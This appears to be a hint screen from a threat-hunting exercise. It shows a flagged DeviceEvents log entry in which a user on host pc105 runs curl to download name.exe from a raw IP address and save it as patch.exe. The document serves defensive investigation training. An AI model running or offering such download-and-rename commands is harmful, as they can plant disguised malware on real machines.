 Device Event 1 6/6 1/1 HINTS
Device Events with suspicious IP address
Device Name: pc105
User: amari.rivera
Table: DeviceEvents
Timestamp: Oct 29, 2021 11:05:34 PM
File Name: curl.exe
Process Command Line: curl http://20.108.242.184/name.exe -o
patch.exe
Process Creation Time: Oct 29, 2021 11:04:35 PM